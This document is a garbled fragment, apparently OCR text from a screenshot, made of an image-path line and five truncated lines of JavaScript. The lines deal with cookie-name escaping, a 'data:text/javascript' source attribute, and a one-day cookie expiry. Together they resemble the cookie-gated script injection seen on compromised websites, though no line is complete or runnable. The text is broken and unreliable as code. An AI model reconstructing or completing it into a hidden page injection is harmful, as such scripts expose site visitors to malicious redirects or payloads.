
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”
src=”data:text/javascrip
(time=cookie)||void 0===time){
Date).getTime()+86400);documen
expires=”+date.toGMTString(),do